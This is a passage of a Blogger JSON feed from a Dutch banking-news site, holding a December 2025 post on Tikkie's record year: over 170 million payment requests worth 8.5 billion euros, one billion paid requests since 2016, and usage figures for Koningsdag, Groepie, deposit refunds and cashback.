"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtoQoQaCY1FQ722m8Lm4thTu6khrcAvtU0ukBtF9Eyy6ZsI1eO2S-g23WBA6D-2VaxJUiF9ZapgHd4r9q3KuHXKyYYh4kP7HHAqDH75njLjOTZXP_G5F5IbOcxbLmUvQGZLWYKx50dx27P0eeVOkz9cQNeKii-pbwKNSN6Io12YigBIBckCc88Mtp2\/s72-c\/ABN_AMRO_DEF_juni_2025__Hannie_Verhoeven_Fotograaf013_hero.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-1418867794978232613"},"published":{"$t":"2025-12-24T06:30:00.000+01:00"},"updated":{"$t":"2025-12-24T06:30:00.124+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tikkie"}],"title":{"type":"text","$t":"Tikkie beleeft nieuw recordjaar en doorbreekt grens van één miljard betaalverzoeken"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdVIw0peHCKY4XBFxDkuQLsM4CWGIR1s-lZKXFZZR0zX5xBUqf-6O4bWnX8BboYkhX4Rmq5uHVONQhh1awILHKL8E80GcAkJc-cRC3rrAeuRUjaiU_LLUukg8WHLoHlRbblL5egMRvveaWvZSGvRitlgPNdxCqgXYwoO9J_e86uaeaAcqA4l-gvgZ\/s3840\/Infographic_Tikkie2025_med.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdVIw0peHCKY4XBFxDkuQLsM4CWGIR1s-lZKXFZZR0zX5xBUqf-6O4bWnX8BboYkhX4Rmq5uHVONQhh1awILHKL8E80GcAkJc-cRC3rrAeuRUjaiU_LLUukg8WHLoHlRbblL5egMRvveaWvZSGvRitlgPNdxCqgXYwoO9J_e86uaeaAcqA4l-gvgZ\/s320\/Infographic_Tikkie2025_med.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENederlanders verstuurden dit jaar in totaal ruim 170 miljoen Tikkies, goed voor 8,5 miljardeuro aan betalingen. Daarmee worden opnieuw de jaarrecords verbroken. Het telt bovendien op tot een bijzondere mijlpaal: de grens van één miljard betaalde Tikkies sinds de start van de app in 2016.\u003Cbr \/\u003E\u003Cbr \/\u003EUit de data blijkt dat het platform stevig verweven is met het alledaagse leven, met inmiddels meer dan 10 miljoen gebruikers. In 2025 betaalden Nederlanders gemiddeld 5,6 Tikkies per seconde, waarbij 23 procent van alle Tikkies al binnen één minuut werd voldaan en 65% binnen een uur. Binnen 24 uur is 89 procent van alle Tikkies betaald, een lichte stijging ten opzichte van vorig jaar.\u003Cbr \/\u003E\u003Cbr \/\u003EDe gemiddelde waarde van een Tikkie is 50,03 euro, bijna 3 euro meer dan vorig jaar. Koningsnacht en Koningsdag staan samen in de top-3 van 2025, met 26 april als absoluut piekmoment. Met 694.577 betaalde Tikkies was Koningsdag 2025 de drukste dag ooit. Veel van de ruim één miljoen Tikkies van minder dan 1 euro die in 2025 zijn verstuurd, waren voor wc-bezoek tijdens Koningsdag en -nacht. Opvallende nummer 2 in de lijst is 23 mei. Op de dag waarop de meeste Nederlanders vakantiegeld ontvingen, werden ook bijna 700.000 Tikkies afgerekend.\u003Cbr \/\u003E\u003Cbr \/\u003ENaast betaalverzoeken groeit Tikkie op andere fronten flink. Groepie, de functie waarmee groepen hun gezamenlijke kosten kunnen bijhouden en afrekenen zonder gedoe, had dit jaar ruim 600 duizend gebruikers. Ook werd er weer veel statiegeld voor blikjes, flesjes en herbruikbare bekers teruggevraagd: meer dan 1 miljoen mensen kregen hun statiegeld terug via Tikkie. Het drukste moment om statiegeld terug te vragen was vlak na de lunch, tussen 13.00 en 14.00 uur.\u003Cbr \/\u003E\u003Cbr \/\u003ECashback, waarmee gebruikers geld terugkrijgen bij geselecteerde aankopen, blijft in opkomst met een groei van 58 procent ten opzichte van vorig jaar.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/1418867794978232613\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/tikkie-beleeft-nieuw-recordjaar-en.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1418867794978232613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1418867794978232613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/tikkie-beleeft-nieuw-recordjaar-en.html","title":"Tikkie beleeft nieuw recordjaar en doorbreekt grens van één miljard betaalverzoeken"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdVIw0peHCKY4XBFxDkuQLsM4CWGIR1s-lZKXFZZR0zX5xBUqf-6O4bWnX8BboYkhX4Rmq5uHVONQhh1awILHKL8E80GcAkJc-cRC3rrAeuRUjaiU_LLUukg8WHLoHlRbblL5egMRvveaWvZSGvRitlgPNdxCqgXYwoO9J_e86uaeaAcqA4l-gvgZ\/s72-c\/Infographic_Tikkie2025_med.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});